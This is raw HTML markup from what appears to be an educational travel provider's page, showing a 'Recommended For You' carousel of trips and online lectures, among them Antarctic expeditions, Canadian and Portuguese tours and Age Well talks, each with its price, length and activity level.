                        <div class="activity-level-graphic js-activity-levels-help"><span><span class="activity-level-container js-activity-levels-help " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada js-activity-levels-help ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div><div class="row mt-3 g-0 trip-card-cta-row"><div class="col"><div class="btn btn-outline-bluelagoon text-uppercase w-100">Discover More</div></div></div></div></a></div></div></div></section>
                                    <div id="search-infinite-scroll" class="loadBtn js-search-page-load-btn"><span class="loader-button__wrapper loader-button__wrapper--block text-center"><button class="btn btn-primary loader-button__text loading py-3 px-5 mb-5"></button></span></div></section><div class="component-carousel d-none"><div class="wrapper"><h2 class="tangaroa">Recommended For You</h2></div>
        <section class="splide blazor-carousel " aria-label="Carousel" data-width="320" data-splide="{ &quot;mediaQuery&quot;: &quot;min&quot;, &quot;breakpoints&quot;: { &quot;992&quot;: { &quot;focus&quot;: 0 }  }, &quot;padding&quot;: { &quot;left&quot;: 15, &quot;right&quot;: 15 }}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><a href="/find-an-adventure/25617/Beyond-The-Edge-Exploring-Antarctica-the-Southernmost-Frontier?ite=10076&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Beyond The Edge: Exploring Antarctica, the Southernmost Frontier" aria-label="Beyond The Edge: Exploring Antarctica, the Southernmost Frontier" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25617_AQ_Afloat_hiking-3-vert.jpg/Zz1kZWRiNjY5YzlhMjkxMWYwOGZhMzJlODQwMDNlNDY5YQ==" alt="A group of hikers walks in a line across a vast, snowy landscape with a towering, cloud-shrouded mountain peak in the background." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Argentina/Antarctica</div>
                <div class="tcs-title">Beyond The Edge: Exploring Antarctica, the Southernmost Frontier</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Beyond The Edge: Exploring Antarctica, the Southernmost Frontier">Expedition</span></div>
            <div><div class="tsc-description">Cross the Antarctic Circle on an epic voyage and enter a world rarely seen &#x2014; or experienced. Explore by Zodiac and look for penguin colonies, icebergs, whales and seals.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25617</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">17 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">19,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25613/Frozen-Frontiers-Experience-the-Spirit-of-Antarctica?ite=10075&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Frozen Frontiers: Experience the Spirit of Antarctica" aria-label="Frozen Frontiers: Experience the Spirit of Antarctica" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images2.cmp.optimizely.com/assets/25613_AQ_Peninsula_Gentoo_Penguins_vert.jpg/Zz1mMWNmOTI3YWI0MGQxMWYwOThiZDQ2MmE3NTgyNjY5ZA==" alt="" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Argentina/Antarctica</div>
                <div class="tcs-title">Frozen Frontiers: Experience the Spirit of Antarctica</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Frozen Frontiers: Experience the Spirit of Antarctica">Expedition</span></div>
            <div><div class="tsc-description">Set sail for the southernmost continent and explore the Antarctic Peninsula on foot and by Zodiac with experts who bring its glaciers and wildlife to life.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25613</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">16 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">15,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25390/Online-Lecture-In-Search-of-Amelia-Earhart-The-Findings-at-Nikumaroro?ite=9816&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Online Lecture: In Search of Amelia Earhart &#x2014; The Findings at Nikumaroro" aria-label="Online Lecture: In Search of Amelia Earhart &#x2014; The Findings at Nikumaroro" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25390_KI_Nikumaroro_vert.jpg/Zz1mMGNmNTc5ZTk3ZjExMWYwYjAzNmJhMzVhY2QxYmIxYQ==" alt="A rocky shoreline meets the turquoise water of a lagoon with a tree-lined island in the distance under a partly cloudy sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Online Lecture: In Search of Amelia Earhart &#x2014; The Findings at Nikumaroro</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Online Lecture: In Search of Amelia Earhart &#x2014; The Findings at Nikumaroro">History</span></div>
            <div><div class="tsc-description">Join us on Wednesday, Aug. 26, 2026, at 4 p.m. (ET)/ 1 p.m. (PT), for a one-hour lecture and Q&amp;A to learn about the findings from the 2026 expedition in search of Earhart&#x2019;s plane.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25390</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">25</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/3734/Canadian-Odyssey-Toronto-to-Qu-bec-City?ite=9849&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Canadian Odyssey: Toronto to Qu&#xE9;bec City" aria-label="Canadian Odyssey: Toronto to Qu&#xE9;bec City" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/3734-CA-chateau-frontenac-vert.jpg/Zz02ZWRlM2Q2Y2IzNTQxMWYwOGIxOGZlYWJkOTdjMDIxYg==" alt="" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Qu&#xE9;bec/Ontario</div>
                <div class="tcs-title">Canadian Odyssey: Toronto to Qu&#xE9;bec City</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Canadian Odyssey: Toronto to Qu&#xE9;bec City">On the Road</span></div>
            <div><div class="tsc-description">Discover the beauty and history of Eastern Canada&#x2019;s great cities &#x2014; Qu&#xE9;bec City and its Old Town, cosmopolitan Montr&#xE9;al, national capital Ottawa and Toronto, the largest city in Canada.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 3734</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">11 days</div></div>
            <div class="tsc-rating ">Rating<span>(5)</span>
                    <div class="tsc-rating-meter"><span class="component-rating-meter"><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span></span></div></div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">4,999</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25644/Adventures-Online-Adobe-Lightroom-Processing-Digital-Images?ite=9895&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Adventures Online: Adobe Lightroom &#x2014; Processing Digital Images" aria-label="Adventures Online: Adobe Lightroom &#x2014; Processing Digital Images" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images1.cmp.optimizely.com/assets/25644_Adobe_Lightroom_laptop_vert.jpg/Zz0wNWY1ZTVkZWEwOWUxMWYwYWVkZWJlODU0ZWNmYWJjNA==" alt="A laptop displaying a photo of a waterfall in Ecuador sits on a wooden desk next to a digital camera, illustrating a photography course." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Adventures Online: Adobe Lightroom &#x2014; Processing Digital Images</div></div></div>
        <div class="tsc-details has-special-offer"><div class="tsc-categories"><span class="tcs-category" title="Adventures Online: Adobe Lightroom &#x2014; Processing Digital Images">Photography</span></div>
            <div><div class="special-offer-tag not-overlay"><span class="special-offer-icon icon-uniE853"></span>
                        <span class="special-offer-text">Recently Reduced Prices</span></div><div class="tsc-description">Join professional photographer Mason Marsh for an inside look into the features and tools of Adobe Lightroom and learn how to edit your digital images.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25644</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">5 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">399</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25660/Age-Well-Advocating-for-Loved-Ones-in-the-Hospital-Beyond?ite=10027&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond" aria-label="Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25660_doctor_talking_to_patient_vert.jpg/Zz1kMjA3Y2ZhMmJiNDcxMWYwODBlN2E2YmJmNzgxMzFjNg==" alt="A female doctor consults with an older patient and a younger man in a well-lit hospital waiting area." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: Advocating for Loved Ones in the Hospital &amp; Beyond">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Feb. 26, 2026, at 11 a.m. (ET)/ 8 a.m. (PT), for a free one-hour lecture and Q&amp;A to learn practical strategies to communicate effectively with care teams.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25660</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25659/Age-Well-NOURISH-Small-Steps-for-Big-Health-Benefits?ite=10028&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits" aria-label="Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/25659_older_person_salad_vert.jpg/Zz1kMjAwMjg2MGJiNDcxMWYwYWYzN2MyNmMxOTA3MThlMg==" alt="An older person&#x27;s hands use a wooden spoon to mix a colorful salad in a light blue bowl." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: NOURISH &#x2014; Small Steps for Big Health Benefits">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Jan. 29, 2026, at 12 p.m. (ET)/ 9 a.m. (PT), for a free one-hour lecture and Q&amp;A to learn how NOURISH Step can boost energy, health and well-being.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25659</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25658/Age-Well-Tackling-Clutter-Before-It-Tackles-Your-Family?ite=10029&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Age Well: Tackling Clutter Before It Tackles Your Family" aria-label="Age Well: Tackling Clutter Before It Tackles Your Family" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images1.cmp.optimizely.com/assets/25658_older_woman_folding_clothes_vert.jpg/Zz1kMjAzMTY4OGJiNDcxMWYwODhmN2E2MmY5Y2Q2NjMwYw==" alt="An older woman with white hair and glasses folds a pile of sweaters on a bed in front of an open closet." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: Tackling Clutter Before It Tackles Your Family</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: Tackling Clutter Before It Tackles Your Family">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Jan. 8, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a free one-hour lecture and Q&amp;A to learn practical ways to declutter, simplify, and leave a thoughtful legacy.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25658</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25612/Winter-in-Portugal-for-Women-Learn-Explore-in-Cascais-Lisbon?ite=9908&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Winter in Portugal for Women: Learn &amp; Explore in Cascais &amp; Lisbon" aria-label="Winter in Portugal for Women: Learn &amp; Explore in Cascais &amp; Lisbon" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images2.cmp.optimizely.com/assets/25612_PT_Lisbon_BelemTower-vert.jpg/Zz0xODQ0NmM0MjliMTcxMWYwOTk0MTI2NzJmNjhjOTUwNQ==" alt="Lisbon&#x27;s Bel&#xE9;m Tower, a stone fortress in the water, is bathed in warm sunlight under a clear blue sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Portugal</div>
                <div class="tcs-title">Winter in Portugal for Women: Learn &amp; Explore in Cascais &amp; Lisbon</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Winter in Portugal for Women: Learn &amp; Explore in Cascais &amp; Lisbon">City Discoveries</span></div>
            <div><div class="tsc-description">Along with other women, explore seaside Cascais and nearby Lisbon. Learn about Portugal&#x2019;s rich history and architecture, and savor its distinctive culinary and musical traditions.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25612</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">8 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">2,449</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25152/The-Quest-for-Equality-A-Historic-Look-at-Washington-D-C-?ite=9833&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="The Quest for Equality: A Historic Look at Washington, D.C." aria-label="The Quest for Equality: A Historic Look at Washington, D.C." class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images4.cmp.optimizely.com/assets/25152-US-DC-Capitol-Building-vert.jpg/Zz00NTcyMTMxMDE2NTkxMWYwYWVjYmNlZTAzN2UwZmRhZg==" alt="The United States Capitol Building in Washington, D.C., is viewed from the ground up against a clear, bright blue sky." />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Washington, D.C.</div>
                <div class="tcs-title">The Quest for Equality: A Historic Look at Washington, D.C.</div></div></div>
        <div class="tsc-details has-special-offer"><div class="tsc-categories"><span class="tcs-category" title="The Quest for Equality: A Historic Look at Washington, D.C.">History</span></div>
            <div><div class="special-offer-tag not-overlay"><span class="special-offer-icon icon-uniE853"></span>
                        <span class="special-offer-text">Enroll Early And Save</span></div><div class="tsc-description">Learn about the people, places and events in our nation&#x2019;s capital that have shaped movements for civil and human rights for more than a century.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Keep the Pace">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25152</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">6 days</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">2,599</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/11559/NYC-Mosaic-An-Exploration-with-your-Grandchild?ite=10030&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="NYC Mosaic: An Exploration with your Grandchild" aria-label="NYC Mosaic: An Exploration with your Grandchild" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images3.cmp.optimizely.com/assets/11559-new-york-city-coney-island-vert.jpg/Zz1hMjY4MjQxNGZlMjkxMWVkOTIzZjQ2YmFmOThhMmY2Mg==" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    New York</div>
                <div class="tcs-title">NYC Mosaic: An Exploration with your Grandchild</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="NYC Mosaic: An Exploration with your Grandchild">Grandparent</span><span class="tcs-category" title="NYC Mosaic: An Exploration with your Grandchild">Ages 9 &#x2013; 16</span></div>
            <div><div class="tsc-description">Journey into the past and explore the present with your family in NYC, where the city&#x2019;s iconic spots create a mosaic of influences from around the globe.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Let&#x27;s Go!">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span>
        <span class="activity-level-bar filled"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 11559</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">6 days</div></div>
            <div class="tsc-rating ">Rating<span>(4.91)</span>
                    <div class="tsc-rating-meter"><span class="component-rating-meter"><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star icon-uniE88F"></span><span class="rating-star white-bkgrd icon-uniE890"></span></span></div></div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">2,199</div></div></div></div></a></li><li class="splide__slide "><a href="/find-an-adventure/25657/Age-Well-The-Power-of-Nature-Boosting-Health-Happiness?ite=10034&amp;ito=741&amp;itq=586db778-9c0c-4e36-915b-a6a2785fe74d&amp;itx%5Bidio%5D=385374082" title="Age Well: The Power of Nature &#x2014; Boosting Health &amp; Happiness" aria-label="Age Well: The Power of Nature &#x2014; Boosting Health &amp; Happiness" class="component-trip-card-small" tabindex="0"><div class="tcs-image"><div><div class="tcs-overlay"></div>
            <img class="tcs-image-img" src="https://images2.cmp.optimizely.com/assets/25657_older_Asian_man_outside_vert.jpg/Zz1kMjEwYmFmNGJiNDcxMWYwODhmNzg2ZWZmZDlkMmM5OQ==" alt="" />
            <div class="tcs-image-frame"><div class="tcs-location"><div class="tcs-location-icon icon-uniE894"></div>
                    Online Program</div>
                <div class="tcs-title">Age Well: The Power of Nature &#x2014; Boosting Health &amp; Happiness</div></div></div>
        <div class="tsc-details "><div class="tsc-categories"><span class="tcs-category" title="Age Well: The Power of Nature &#x2014; Boosting Health &amp; Happiness">Health &amp; Wellness</span></div>
            <div><div class="tsc-description">Join us on Thursday, Mar. 19, 2026, at 2 p.m. (ET)/ 11 a.m. (PT), for a free one-hour lecture and Q&amp;A to learn about the psychological and physical benefits of spending time in nature.</div>
                <div class="tsc-meters js-activity-levels-help"><div class="tsc-meter tsc-activity-meter-item"><span class="activity-level-container js-activity-levels-help " title="Easy Going">Activity Level<br><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span>
        <span class="activity-level-bar"></span></span><span class="component-activity-bar-help-btn icon icon-info fs-5 js-activity-levels-help" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></div>
                    <div class="tsc-meter tsc-program-number-item"><span>Program No. 25657</span><span>RJ</span></div></div></div></div></div>
    <div><div class="tcs-bottom"><div class="tcs-days">Length
                <div class="tcs-duration">1 hour</div></div>
            <div class="tsc-rating no-rating hide-reviews">New</div>
            <div class="tcs-starts">Starts at
                <div class="tcs-price">0</div></div></div></div></a></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 5"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 6"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 7"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 8"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 9"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 10"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 11"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 12"></button></div><button class="carousel-prev order-first" type="button" tabindex="0" aria-label="Link to previous carousel slide"><div class="icon-uniE7AD"></div></button>
                <button class="carousel-next order-last" type="button" tabindex="0" aria-label="Link to next carousel slide"><div class="icon-uniE7AD"></div></button></div></section>
